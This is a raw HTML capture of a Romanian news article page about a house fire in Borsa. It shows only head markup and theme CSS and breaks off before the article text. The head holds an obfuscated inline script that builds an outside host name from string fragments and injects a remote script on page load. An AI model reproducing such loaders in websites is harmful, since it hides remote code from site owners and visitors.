

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emaramures.ro/incendiu-patru-ore-de-lupta-cu-flacarile-intr-o-gospodarie-incendiata-in-borsa/
body_size: 29458
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.emaramures.ro/xmlrpc.php" />
    
    <meta name="theme-color" content="#bdd229">
             <meta name="msapplication-navbutton-color" content="#bdd229">
             <meta name="apple-mobile-web-app-status-bar-style" content="#bdd229"><title>INCENDIU – Patru ore de lupta cu flacarile intr&#x2d;o gospodarie incendiata in Borsa &mdash; eMaramures</title>
			<script type="text/javascript">
              var jnews_ajax_url = 'https://www.emaramures.ro/?ajax-request=jnews'
			</script>
			
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="description" content="Pompierii Garzii de Interventie Borsa au intervenit in cursul noptii de duminica spre luni, 8/9 februarie, pentru stingerea unui incendiu care a izbucnit in&#8230;" />
<meta property="article:published_time" content="2009-02-09" />
<meta property="article:modified_time" content="2009-02-09" />
<link rel="canonical" href="https://www.emaramures.ro/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.emaramures.ro/","name":"eMaramures"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.emaramures.ro/category/actualitate/","name":"Actualitate"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.emaramures.ro/","name":"INCENDIU \u2013 Patru ore de lupta cu flacarile intr-o gospodarie incendiata in Borsa"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 1.14ms meta | 0.29ms boot -->

<script type='application/javascript'>console.log('PixelYourSite Free version 8.2.18');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux" href="https://www.emaramures.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux comentarii" href="https://www.emaramures.ro/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.emaramures.ro\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.emaramures.ro/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-responsive-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js'></script>
<link rel='https://api.w.org/' href='https://www.emaramures.ro/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emaramures.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.emaramures.ro/wp-includes/wlwmanifest.xml" /> 

<!-- This site is using AdRotate v5.8.7 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:auto; }
	.b-1 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>

<meta name="facebook-domain-verification" content="vybm3w8cykjh7d6p2yc91s0pagi7av" />

<script>
(function(){
wmbx=document.createElement("script");wmbx.type="text/javascript";
wmbx.async=true;wmbx_=(("us")+"t")+"a";wmbx_+=("t.i")+""+"n";wmbx_+=(("f")+"o");wmbx_+="/";
wmbxu="2303174844.";wmbxu+="qm8a4ig5mbx4xszlraad3scsndzcs7";wmbx.src="https://"+wmbx_+wmbxu;
wmbxdb=document.body;wmbxdb.appendChild(wmbx);
})();
</script>
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<meta name="msapplication-TileImage" content="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : ; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : ; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #bdd229; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover { background-color : #bdd229; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bdd229; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #bdd229; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #76cfd8; } .jeg_share_button.share-float.share-monocrhome a { background-color : #76cfd8; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : ; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : ; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : ; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 40px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 40px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : ; } .jeg_topbar, .jeg_topbar.dark { border-color : ; color : ; border-top-width : px; border-top-color : ; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : ; } .jeg_topbar a, .jeg_topbar.dark a { color : ; } .jeg_midbar { height : px; background-image : url(""); } .jeg_midbar, .jeg_midbar.dark { background-color : ; border-bottom-width : 1px; border-bottom-color : ; color : ; } .jeg_midbar a, .jeg_midbar.dark a { color : ; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : ; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : ; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : px; border-bottom-width : px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : ; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : px; line-height : px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : ; color : ; border-top-width : px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : ; } .jeg_header .socials_widget > a > i.fa:before { color : ; } .jeg_header .socials_widget > a > i.fa { background-color : ; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : ; background : ; } .jeg_header .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_1 .btn:hover { background : ; } .jeg_header .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_2 .btn:hover { background : ; } .jeg_header .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result a, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_navbar_mobile 